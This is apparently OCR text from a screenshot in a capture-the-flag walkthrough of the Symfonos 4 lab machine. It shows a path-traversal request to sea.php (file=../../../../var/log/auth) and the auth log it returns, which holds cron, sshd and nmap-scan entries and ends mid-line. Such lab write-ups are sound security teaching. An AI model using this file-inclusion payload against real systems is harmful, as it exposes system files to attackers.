 192.168.56.93/sea.php?file=../../../../var/log/auth
Select a God
Jan 6 22:30:01 symfonos4 CRON[727]: pam_unix(cron:session): session opened for user root by (uid=0)
Jan 6 22:30:01 symfonos4 CRON[727]: pam_unix(cron:session): session closed for user root Jan 6
22:31:41 symfonos4 sshd[731]: Did not receive identification string from 192.168.56.70 port 45924 Jan 6
22:31:48 symfonos4 sshd[732]: Protocol major versions differ for 192.168.56.70 port 45926: SSH-2.0-
OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Jan 6 22:31:48 symfonos4 sshd[733]: Protocol
major versions differ for 192.168.56.70 port 45928: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-
Nmap-SSH1-Hostkey Jan 6 22:31:48 symfonos4 sshd[734]: Unable to negotiate with 192.168.56.70 port
45932: no matching host key type found. Their offer: ssh-dss [preauth] Jan 6 22:31:48 symfonos4
sshd[736]: Connection closed by 192.168.56.70 port 45934 [preauth] Jan 6 22:31:48 symfonos4
sshd[738]: Connection closed by 192.168.56.70 port 45936 [preauth] Jan 6 22:31:48 symfonos4
sshd[740]: Unable to negotiate with 192.168.56.70 port 45938: no matching host key type found. Their
offer: ecdsa-sha2-nistp384 [preauth] Jan 6 22:31:48 symfonos4 sshd[742]: Unable to negotiate with
192.168.56.70 port 45940: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
Jan 6 22:31:48 symfonos4 sshd[744]: Connection closed by 192.168.56.70 port 45942 [preauth] Jan 6
22:32:17 symfonos4 sshd[746]: Did not receive identification string from 192.168.56.70 port 45944 Jan 6
22:32:25 symfonos4 sshd[747]: Unable to negotiate with 192.168.56.70 port 45946: no matching key
exchange method found. Their offer: diffie-hellman-group1-sha1 [preauth] Jan 6 22:39:01 symfonos4
CRON[1132]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 6 22:39:01 symfonos4
CRON[1132]: pam_unix(cron:session): session closed for user root Jan 6 23:09:01 symfonos4
CRON[1642]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 6 23:09:01 symfonos4
CRON[1642]: pam_unix(cron:session): session closed for user root Jan 6 23:17:01 symfonos4
CRON[1814]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 6 23:17:01 symfonos4
CRON[1814]: pam_unix(cron:session): session closed for user root Jan 6 23:30:01 symfonos4
CRON[1834]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 6 23:30:01 symfonos4
CRON[1834]: pam_unix(cron:session): session closed for user root Jan 6 23:32:38 symfonos4 systemd-
logind[336]: Power key pressed. Jan 6 23:32:38 symfonos4 systemd-logind[336]: Powering Off... Jan 6
23:32:38 symfonos4 systemd-logind[336]: System is powering down. Jan 6 23:32:38 symfonos4
sshd[415]: Received signal 15; terminating. Jan 7 22:12:43 symfonos4 systemd-logind[326]: New seat
seat0. Jan 7 22:12:43 symfonos4 systemd-logind[326]: Watching system buttons on /dev/input/event2
(Power Button) Jan 7 22:12:43 symfonos4 systemd-logind[326]: Watching system buttons on /dev/input
/event3 (Sleep Button) Jan 7 22:12:43 symfonos4 systemd-logind[326]: Watching system buttons on
/dev/input/event0 (AT Translated Set 2 keyboard) Jan 7 22:12:43 symfonos4 sshd[413]: Server listening
on 0.0.0.0 port 22. Jan 7 22:12:43 symfonos4 sshd[413]: Server listening on :: port 22. Jan 7 22:17:01
symfonos4 CRON[715]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 7 22:17:01